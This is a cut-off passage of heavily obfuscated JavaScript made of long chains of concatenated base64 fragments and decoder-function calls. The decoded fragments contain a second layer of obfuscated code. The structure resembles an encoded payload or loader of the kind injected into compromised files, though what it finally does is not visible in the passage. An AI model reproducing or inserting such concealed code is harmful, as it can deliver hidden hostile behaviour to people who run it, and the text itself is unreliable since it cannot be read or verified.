2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXT